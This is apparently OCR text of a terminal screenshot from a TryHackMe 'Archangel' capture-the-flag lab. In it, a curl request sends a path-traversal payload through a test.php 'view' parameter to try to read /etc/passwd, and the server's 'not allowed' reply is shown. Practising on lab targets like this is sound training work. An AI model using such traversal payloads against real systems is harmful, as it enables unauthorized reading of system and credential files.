 root@K3rnel: ~/tryHackMe/archangel
(root㉿K3rnel)-[~/tryHackMe/archangel]
# curl -v http://mafialive.thm/test.php?view=..//..//..//..//..//..//..//etc/passwd
* Trying 10.10.186.144:80...
* Connected to mafialive.thm (10.10.186.144) port 80 (#0)
> GET /test.php?view=..//..//..//..//..//..//..//etc/passwd HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 19 Jun 2023 12:16:39 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 310
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
Sorry, Thats not allowed </div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
(root㉿K3rnel)-[~/tryHackMe/archangel]
# curl -v http://mafialive.thm/test.php?view=..//..//..//..//..//..//..//etc/passwd
[archangel0:zsh* 1:zsh- 23
cool-retro-term